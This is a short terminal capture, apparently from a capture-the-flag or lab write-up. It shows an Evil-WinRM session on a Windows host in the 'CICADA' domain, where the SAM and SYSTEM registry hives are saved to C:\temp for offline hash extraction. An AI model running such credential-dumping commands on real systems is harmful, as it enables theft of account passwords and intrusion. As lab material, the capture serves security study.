 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> cd C:\temp
*Evil-WinRM* PS C:\temp> reg save hklm\sam C:\temp\sam.hive
The operation completed successfully.
*Evil-WinRM* PS C:\temp> reg save hklm\system C:\temp\system.hive
The operation completed successfully.
*Evil-WinRM* PS C:\temp> dir
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/28/2024 10:15 AM 49152 sam.hive
-a---- 12/28/2024 10:16 AM 18518016 system.hive
*Evil-WinRM* PS C:\temp>